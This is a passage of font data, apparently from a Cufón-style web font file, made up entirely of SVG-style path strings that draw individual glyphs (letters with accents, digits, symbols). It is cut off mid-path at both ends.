2,-8,-4v-2,-2,-3,-5,-3,-8r0,-270v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3r68,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-56,0r0,247r56,0v8,0,11,3,11,11"},{"d":"135,-270v0,4,-2,8,-6,10r-45,23v-2,1,-4,1,-6,1v-3,0,-5,-2,-7,-4v-2,-2,-4,-5,-4,-8v0,-4,3,-8,7,-10r45,-22v2,-1,3,-1,5,-1v3,0,6,1,8,3v2,2,3,5,3,8xm169,-112v0,8,-3,11,-11,11r-43,0r0,79r43,0v8,0,11,3,11,11v0,8,-3,11,-11,11r-54,0v-8,0,-12,-3,-12,-11r0,-57r-35,0r-24,61v-2,5,-5,7,-10,7v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-2,1,-4r81,-202v1,-2,2,-4,3,-5r-1,0v2,-2,5,-3,8,-3r55,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-43,0r0,78r43,0v8,0,11,4,11,12xm97,-223r-1,1xm92,-90r0,-65r-26,65r26,0"},{"d":"144,-112v0,5,-1,9,-4,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,4,7,4,12xm169,-11v0,8,-3,11,-11,11r-120,0v-8,0,-12,-4,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,192r109,0v8,0,11,3,11,11"},{"d":"150,-11v0,8,-3,11,-11,11r-83,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r30,0r0,-131r-37,37v-2,2,-5,4,-8,4v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-3,1,-6,3,-8r55,-54v3,-3,6,-5,9,-5v8,0,12,4,12,13r0,156r30,0v8,0,11,3,11,11"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-77,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r66,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-66,0r0,53r66,0v8,0,15,-2,21,-7v7,-5,10,-12,10,-20"},{"d":"107,-158v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-4,12,-4v5,0,9,1,12,4v3,3,5,7,5,12xm146,-96v0,8,-3,12,-11,12r-90,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11xm107,-34v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12"},{"d":"135,-79v0,8,-3,11,-11,11r-68,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r68,0v8,0,11,3,11,11"},{"d":"169,-49v0,14,-6,25,-17,35v-10,9,-23,14,-37,14r-17,0v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8r0,-64r-38,0r0,64v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-135v0,-8,4,-12,12,-12v8,0,11,4,11,12r0,48r38,0r0,-48v0,-8,3,-12,11,-12v8,0,12,4,12,12r0,48r5,0v14,0,27,5,37,14v11,9,17,21,17,35xm146,-49v0,-8,-3,-14,-10,-19v-6,-5,-13,-7,-21,-7r-5,0r0,53r5,0v8,0,15,-3,21,-8v7,-5,10,-11,10,-19"},{"d":"135,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-5,-1,-7,-2r-27,-18r-27,18v-2,1,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,5,-9r33,-21v3,-2,5,-3,7,-3v2,0,4,1,7,3r33,21v3,2,5,5,5,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-58,0v-17,0,-32,-6,-44,-18v-12,-12,-18,-27,-18,-44r0,-51v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,51v0,11,3,20,11,28v8,8,17,11,28,11r58,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,11v0,18,-9,32,-27,43v-15,9,-33,14,-52,14v-12,0,-25,-3,-37,-7v-14,-5,-23,-11,-30,-20v-2,-2,-3,-5,-3,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v2,0,5,1,8,4v14,12,30,19,50,19v25,0,42,-8,52,-22v3,-4,4,-8,4,-12v0,-4,-1,-8,-4,-12v-10,-14,-27,-21,-52,-21v-19,0,-37,-5,-52,-14v-18,-11,-27,-25,-27,-43v0,-19,11,-34,32,-45v-21,-11,-32,-26,-32,-45v0,-18,9,-31,27,-42v15,-9,33,-14,52,-14v12,0,25,2,37,6v14,5,23,12,30,21v2,2,3,5,3,7v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-2,0,-5,-1,-8,-4v-14,-12,-30,-18,-50,-18v-25,0,-42,7,-52,21v-3,4,-4,8,-4,12v0,4,1,8,4,12v10,14,27,22,52,22v19,0,37,5,52,14v18,11,27,24,27,42v0,19,-11,34,-32,45v21,11,32,26,32,45xm146,-79v0,-7,-3,-14,-11,-20v-6,-5,-13,-8,-21,-10v-7,-2,-16,-3,-24,-3v-8,0,-17,1,-24,3v-8,2,-15,5,-21,10v-8,6,-11,13,-11,20v0,7,3,14,11,20v6,5,13,9,21,11v7,2,16,3,24,3v8,0,17,-1,24,-3v8,-2,15,-6,21,-11v8,-6,11,-13,11,-20"},{"d":"128,-259v0,3,-2,6,-4,8v-2,2,-5,4,-8,4v-2,0,-4,-1,-6,-2r-28,-19r-27,19v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-4,-5,-4,-8v0,-4,2,-7,5,-9r33,-22v3,-2,5,-3,7,-3v2,0,5,1,8,3r33,22v3,2,5,5,5,9xm154,-11v0,22,-8,40,-23,55v-15,15,-34,24,-56,24v-11,0,-23,-3,-34,-8v-12,-5,-21,-13,-27,-22v-2,-3,-3,-5,-3,-7v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3v3,0,5,1,8,4v14,14,29,21,44,21v16,0,29,-6,40,-17v11,-11,16,-23,16,-39r0,-191r-109,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r121,0v7,0,11,4,11,11r0,203"},{"d":"163,-112v0,5,-2,9,-5,12v-3,3,-7,4,-12,4v-5,0,-9,-1,-12,-4v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"169,-158v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-52,0r0,79v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r63,0v19,0,35,7,48,20v13,13,20,28,20,47xm146,-158v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13r-52,0r0,90r52,0v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"141,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm73,-197v0,5,-2,9,-5,12v-3,3,-7,5,-12,5v-5,0,-9,-2,-12,-5v-3,-3,-5,-7,-5,-12v0,-5,2,-9,5,-12v3,-3,7,-5,12,-5v5,0,9,2,12,5v3,3,5,7,5,12xm146,-11v0,8,-3,11,-11,11r-45,0v-8,0,-11,-3,-11,-11r0,-124r-34,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r45,0v8,0,11,5,11,13r0,123r34,0v8,0,11,3,11,11"},{"d":"169,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20r-11,0v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-191r-57,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r68,0v3,0,6,1,8,3v2,2,3,5,3,8r0,79v20,0,36,6,49,19v13,13,19,28,19,48xm146,-68v0,-13,-4,-24,-12,-32v-8,-8,-20,-12,-33,-12r0,90v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"169,-146v0,3,-2,6,-4,8r-59,59r59,60v2,2,4,5,4,8v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-7,-3r-60,-60r-60,60v-2,2,-4,3,-7,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8r59,-60r-59,-59v-2,-2,-4,-5,-4,-8v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,5,2,7,4r60,59r60,-59v2,-2,4,-4,7,-4v3,0,6,2,8,4v2,2,4,5,4,8"},{"d":"101,56v0,8,-3,12,-11,12v-8,0,-11,-4,-11,-12r0,-270v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,270"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-90v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-23,-7,-43,-22,-60v-15,-17,-34,-27,-56,-30r0,78r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,78v22,-3,41,-13,56,-30v15,-17,22,-36,22,-59"},{"d":"169,-114v0,3,-1,6,-3,9v-9,9,-9,9,-26,28v-7,8,-17,20,-32,35v5,13,11,20,18,20v7,0,14,-9,21,-26v2,-5,5,-8,10,-8v8,0,12,4,12,11v0,1,-1,2,-1,3v-3,11,-8,20,-15,28v-8,9,-17,14,-27,14v-14,0,-26,-8,-34,-23v-9,15,-21,23,-36,23v-14,0,-24,-6,-33,-18v-8,-11,-12,-24,-12,-38v0,-14,4,-27,12,-38v9,-12,19,-18,33,-18v8,0,16,2,23,7v0,-7,-3,-13,-7,-19v-4,-7,-10,-11,-16,-11v-4,0,-9,3,-13,7v-4,4,-7,6,-10,6v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-2,0,-5,2,-7v8,-12,19,-18,33,-18v15,0,27,8,36,23v9,-15,20,-23,34,-23v9,0,18,6,28,16v10,10,15,19,15,28xm145,-115v-5,-13,-12,-20,-19,-20v-3,0,-6,2,-9,5v-10,10,-16,27,-16,51v0,3,1,6,1,10xm79,-56v0,-8,-2,-15,-6,-22v-4,-8,-10,-12,-17,-12v-7,0,-13,4,-17,12v-4,7,-5,14,-5,22v0,8,1,14,5,21v4,8,10,13,17,13v7,0,13,-5,17,-13v4,-7,6,-13,6,-21"},{"d":"169,-270v0,8,-3,11,-11,11r-120,0v-8,0,-12,-3,-12,-11v0,-8,4,-11,12,-11r120,0v8,0,11,3,11,11xm169,-11v0,8,-3,11,-11,11r-120,0v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8r0,-203v0,-3,2,-6,4,-8v2,-2,5,-3,8,-3r120,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-109,0r0,79r109,0v8,0,11,3,11,11"},{"d":"169,-112v0,8,-3,11,-11,11r-109,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-7,4,-11,11,-11r121,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-109,0r0,78r109,0v8,0,11,4,11,12"},{"d":"169,-270v0,8,-3,11,-11,11r-136,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm119,-90r-29,-88r-29,88r58,0"},{"d":"169,-112v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-25,0,-45,-13,-60,-39v-13,-22,-19,-46,-19,-73v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v25,0,45,13,60,39v13,22,19,47,19,74xm146,-112v0,-13,-2,-25,-5,-37v-4,-14,-10,-25,-18,-35v-10,-12,-21,-18,-33,-18v-12,0,-23,6,-33,18v-8,10,-14,21,-18,35v-3,12,-5,24,-5,37v0,13,2,24,5,36v4,14,10,26,18,36v10,12,21,18,33,18v12,0,23,-6,33,-18v8,-10,14,-22,18,-36v3,-12,5,-23,5,-36"},{"d":"154,-11v0,8,-4,11,-12,11v-8,0,-11,-3,-11,-11r0,-90r-82,0r0,90v0,8,-3,11,-11,11v-8,0,-12,-3,-12,-11r0,-203v0,-8,4,-11,12,-11v8,0,11,3,11,11r0,90r82,0r0,-90v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,203"},{"d":"169,-41v0,5,-5,11,-14,19v-7,6,-14,11,-20,14v8,9,12,18,12,30v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-18,0,-31,-8,-39,-23v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7v-27,0,-49,-12,-67,-37v-16,-22,-24,-47,-24,-75v0,-28,8,-54,24,-76v18,-25,40,-37,67,-37v12,0,24,3,36,9v12,6,21,15,28,25v2,2,3,5,3,7v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-5,-1,-8,-4v-1,-2,-4,-5,-7,-8v-12,-12,-25,-17,-40,-17v-14,0,-27,5,-39,16v-10,10,-18,21,-23,36v-4,12,-6,25,-6,38v0,13,2,25,6,37v5,15,13,26,23,36v12,11,25,17,39,17v15,0,28,-6,40,-18v1,-2,4,-5,7,-8v3,-3,5,-4,8,-4v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-143v0,-8,3,-11,11,-11v8,0,11,3,11,11r0,143"},{"d":"124,-281v0,4,-2,8,-6,10r-45,22v-2,1,-4,2,-6,2v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-4,2,-8,6,-10r45,-22v2,-1,4,-2,6,-2v3,0,6,2,8,4v2,2,3,5,3,8xm146,-11v0,8,-3,11,-11,11r-90,0v-8,0,-11,-3,-11,-11v0,-8,3,-11,11,-11r33,0r0,-180r-33,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r90,0v8,0,11,3,11,11v0,8,-3,12,-11,12r-34,0r0,180r34,0v8,0,11,3,11,11"},{"d":"76,-141v0,8,-3,12,-11,12r-34,0v-8,0,-11,-4,-11,-12v0,-8,6,-11,17,-11r0,-75v-6,7,-11,11,-14,11v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,3,-7r24,-30v3,-4,7,-6,10,-6v8,0,11,4,11,13r0,105v11,0,17,3,17,11xm169,-214v0,2,-1,5,-2,7r-135,202v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,1,-5,2,-7r135,-202v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm169,-45v0,14,-5,28,-15,39r-31,28r35,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-64,0v-8,0,-13,-4,-13,-10v0,-4,6,-10,17,-19v16,-13,27,-22,31,-26v11,-12,17,-23,17,-35v0,-7,-2,-12,-5,-18v-4,-6,-9,-10,-15,-10v-6,0,-11,4,-15,10v-3,6,-6,11,-6,18v0,8,-3,11,-11,11v-8,0,-11,-3,-11,-11v0,-13,3,-25,11,-35v8,-11,19,-16,32,-16v13,0,23,5,31,16v8,10,12,22,12,35"},{"d":"169,-96v0,8,-3,12,-11,12r-136,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"169,-34v0,2,-1,5,-3,7v-5,8,-13,15,-23,20v-10,5,-21,7,-31,7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"171,58v0,6,-7,10,-21,10v-12,0,-23,-5,-32,-14v-9,-9,-13,-20,-13,-32v0,-10,2,-18,8,-26v-9,2,-18,4,-27,4v-18,0,-34,-5,-49,-14v-17,-11,-26,-25,-26,-42v0,-17,9,-32,26,-43v15,-9,31,-13,49,-13v20,0,38,4,53,15r0,-4v0,-4,-2,-10,-5,-14v-9,-14,-25,-20,-48,-20v-13,0,-25,4,-38,11v-3,2,-5,2,-7,2v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,2,-6,5,-9v12,-10,28,-16,51,-16v18,0,35,5,50,14v17,11,25,26,25,43r0,48r0,21r0,21v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-6,0,-12,3,-16,7v-4,4,-7,9,-7,15v0,6,3,12,7,16v4,4,10,7,16,7v4,0,9,1,13,3v5,3,8,6,8,10xm139,-56v0,-11,-6,-20,-19,-26v-10,-5,-22,-8,-34,-8v-22,0,-37,7,-47,20v-4,5,-5,9,-5,14v0,5,1,9,5,14v10,13,25,20,47,20v12,0,24,-3,34,-8v13,-6,19,-15,19,-26xm139,-58r0,4r0,-4"},{"d":"169,-214v0,2,-6,12,-18,30v12,21,18,45,18,72v0,27,-6,51,-19,73v-15,26,-35,39,-60,39v-18,0,-33,-8,-47,-22r-11,17v-2,3,-5,5,-9,5v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-2,6,-12,18,-30v-12,-21,-18,-44,-18,-71v0,-27,6,-52,19,-74v15,-26,35,-39,60,-39v18,0,33,8,47,22r11,-17v2,-3,5,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm124,-184v-10,-12,-22,-18,-34,-18v-12,0,-22,5,-32,16v-8,9,-15,21,-19,34v-4,12,-5,26,-5,40v0,18,3,34,9,49xm146,-112v0,-18,-3,-35,-9,-50r-81,121v10,12,22,19,34,19v12,0,22,-7,32,-18v8,-9,15,-20,19,-33v4,-12,5,-25,5,-39"},{"d":"140,-213v0,4,-2,7,-5,9v-22,16,-35,24,-40,24v-5,0,-18,-8,-40,-24v-4,-2,-5,-5,-5,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,1,6,2r28,18r27,-18v2,-1,5,-2,7,-2v3,0,6,1,8,3v2,2,3,6,3,9xm169,-45v0,2,-1,4,-2,6v-7,12,-17,22,-31,29v-13,7,-27,10,-41,10v-22,0,-42,-7,-58,-22v-17,-15,-26,-35,-26,-57v0,-22,9,-41,26,-56v16,-15,36,-23,58,-23v8,0,16,2,25,5v10,3,20,9,30,16v12,9,19,17,19,25v0,4,-2,7,-6,9r-114,62v12,13,28,19,46,19v19,0,35,-8,47,-21v2,-3,2,-2,6,-8v3,-4,6,-5,9,-5v3,0,6,1,8,3v2,2,4,5,4,8xm141,-116v-12,-13,-28,-19,-46,-19v-16,0,-31,6,-43,16v-12,11,-18,24,-18,40v0,6,1,13,3,19"},{"d":"169,-96v0,8,-3,12,-11,12r-136,0v-8,0,-11,-4,-11,-12v0,-8,3,-11,11,-11r136,0v8,0,11,3,11,11"},{"d":"154,-112v0,25,-5,48,-14,70v-12,28,-28,42,-50,42v-22,0,-38,-14,-50,-42v-9,-22,-14,-45,-14,-70v0,-25,5,-49,14,-71v12,-28,28,-42,50,-42v22,0,38,14,50,42v9,22,14,46,14,71xm131,-124v-2,-35,-11,-58,-27,-72v-5,-4,-10,-6,-14,-6v-8,0,-16,6,-23,17v-5,8,-10,18,-13,28v-3,10,-4,21,-5,33r82,0xm131,-101r-82,0v1,12,2,23,5,33v3,10,8,20,13,28v7,11,15,18,23,18v4,0,9,-2,14,-6v16,-14,25,-38,27,-73"},{"d":"123,-260v0,9,-4,17,-10,23v-6,6,-14,9,-23,9v-9,0,-17,-3,-23,-9v-6,-6,-10,-14,-10,-23v0,-9,4,-17,10,-23v6,-6,14,-9,23,-9v9,0,17,3,23,9v6,6,10,14,10,23xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-6,6,-9,11,-9v5,0,9,3,11,9r67,201v0,1,1,3,1,4xm100,-260v0,-7,-3,-10,-10,-10v-7,0,-10,3,-10,10v0,6,3,10,10,10v7,0,10,-4,10,-10xm119,-90r-29,-88r-29,88r58,0"},{"d":"124,-192v0,3,-1,7,-3,9v-2,2,-5,3,-8,3v-2,0,-4,0,-6,-1r-45,-23v-4,-2,-6,-5,-6,-9v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v2,0,4,0,6,1r45,23v4,2,6,5,6,9xm161,-71v0,20,-7,36,-21,50v-14,14,-30,21,-50,21v-20,0,-36,-7,-50,-21v-14,-14,-21,-30,-21,-50r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75v0,13,5,24,15,34v10,10,21,15,34,15v13,0,24,-5,34,-15v10,-10,15,-21,15,-34r0,-75v0,-8,3,-12,11,-12v8,0,11,4,11,12r0,75"},{"d":"158,-68v0,19,-7,35,-20,48v-13,13,-29,20,-48,20v-19,0,-35,-7,-48,-20v-13,-13,-20,-29,-20,-48v0,-25,12,-44,33,-57v-14,-11,-21,-26,-21,-44v0,-16,5,-28,16,-39v11,-11,24,-17,40,-17v16,0,29,6,40,17v11,11,16,23,16,39v0,18,-7,33,-21,44v21,13,33,32,33,57xm124,-169v0,-9,-3,-17,-10,-24v-7,-7,-15,-9,-24,-9v-9,0,-17,2,-24,9v-7,7,-10,15,-10,24v0,9,3,17,10,24v7,7,15,10,24,10v9,0,17,-3,24,-10v7,-7,10,-15,10,-24xm135,-68v0,-12,-4,-22,-13,-31v-9,-9,-20,-13,-32,-13v-12,0,-23,4,-32,13v-9,9,-13,19,-13,31v0,12,4,23,13,32v9,9,20,14,32,14v12,0,23,-5,32,-14v9,-9,13,-20,13,-32"},{"d":"119,-79v0,42,-8,82,-26,120v-4,9,-7,15,-8,16v-4,7,-9,11,-13,11v-3,0,-6,-2,-8,-4v-2,-2,-3,-5,-3,-8v0,-2,0,-4,1,-6v12,-24,21,-44,26,-62v6,-21,9,-43,9,-67v0,-24,-3,-46,-9,-67v-5,-18,-14,-38,-26,-62v-1,-2,-1,-4,-1,-6v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v4,0,9,3,13,10v1,2,3,7,7,16v18,38,27,78,27,120"},{"d":"169,-127v0,3,-2,6,-4,8v-2,2,-4,4,-7,4v-2,0,-5,-1,-8,-3v-16,-11,-32,-17,-48,-17v-17,0,-33,5,-46,15v-15,11,-22,24,-22,41v0,17,7,30,22,41v13,10,29,16,46,16v16,0,32,-6,48,-17v3,-2,5,-3,7,-3v3,0,6,1,8,3v2,2,4,5,4,8v0,9,-11,17,-33,25v7,8,11,17,11,28v0,12,-5,23,-14,32v-9,9,-19,14,-31,14v-18,0,-31,-8,-39,-23v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,11,9,18,9v6,0,11,-3,15,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-9,-7,-15,-7v-24,0,-44,-7,-62,-21v-19,-15,-29,-35,-29,-58v0,-23,10,-42,29,-57v18,-14,38,-22,62,-22v11,0,21,2,33,6v13,4,23,10,30,17v3,3,4,5,4,8"},{"d":"169,-112v0,31,-11,57,-33,79v-22,22,-49,33,-80,33v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8r0,-90r-23,0v-8,0,-11,-3,-11,-11v0,-8,3,-12,11,-12r23,0r0,-90v0,-3,1,-6,3,-8v2,-2,5,-3,8,-3v31,0,58,11,80,33v22,22,33,49,33,80xm146,-112v0,-23,-7,-43,-22,-60v-15,-17,-34,-27,-56,-30r0,78r22,0v8,0,11,4,11,12v0,8,-3,11,-11,11r-22,0r0,78v22,-3,41,-13,56,-30v15,-17,22,-36,22,-59"},{"d":"169,-34v0,4,-3,9,-9,15v-5,4,-10,8,-15,11v8,9,13,18,13,30v0,12,-5,23,-14,32v-9,9,-20,14,-32,14v-8,0,-15,-3,-22,-7v-7,-4,-12,-9,-16,-16v-1,-2,-2,-4,-2,-6v0,-3,1,-6,3,-8v2,-2,6,-3,9,-3v3,0,6,2,11,8v5,6,10,9,17,9v6,0,12,-3,16,-7v4,-4,7,-10,7,-16v0,-6,-3,-11,-7,-15v-4,-4,-10,-7,-16,-7v-19,0,-34,-7,-47,-20v-13,-13,-20,-29,-20,-48r0,-146v0,-8,3,-11,11,-11v8,0,12,3,12,11r0,146v0,12,4,23,13,32v9,9,19,14,31,14v11,0,21,-4,30,-12v9,-8,13,-11,15,-11v3,0,6,1,8,3v2,2,4,5,4,8"},{"d":"124,-213v0,4,-2,7,-6,9r-45,23v-2,1,-4,1,-6,1v-3,0,-6,-1,-8,-3v-2,-2,-3,-6,-3,-9v0,-4,2,-7,6,-9r45,-23v2,-1,4,-1,6,-1v3,0,6,1,8,3v2,2,3,6,3,9xm169,-79v0,22,-8,41,-23,56v-15,15,-34,23,-56,23v-22,0,-41,-8,-56,-23v-15,-15,-23,-34,-23,-56v0,-22,8,-40,23,-55v15,-15,34,-24,56,-24v22,0,41,9,56,24v15,15,23,33,23,55xm146,-79v0,-16,-5,-28,-16,-39v-11,-11,-24,-17,-40,-17v-16,0,-29,6,-40,17v-11,11,-16,23,-16,39v0,16,5,29,16,40v11,11,24,17,40,17v16,0,29,-6,40,-17v11,-11,16,-24,16,-40"},{"d":"135,-281v0,3,-2,6,-6,11v-14,15,-27,22,-39,22v-7,0,-15,-2,-24,-8v-8,-5,-14,-11,-19,-18v-2,-2,-2,-5,-2,-7v0,-3,1,-6,3,-8v2,-2,6,-4,9,-4v3,0,8,4,15,12v7,8,13,11,18,11v5,0,11,-3,18,-11v7,-8,12,-12,15,-12v3,0,7,2,9,4v2,2,3,5,3,8xm169,-11v0,7,-4,11,-12,11v-5,0,-8,-3,-10,-8r-20,-60r-74,0r-20,60v-2,5,-5,8,-10,8v-8,0,-12,-4,-12,-11v0,-1,1,-3,1,-4r67,-201v2,-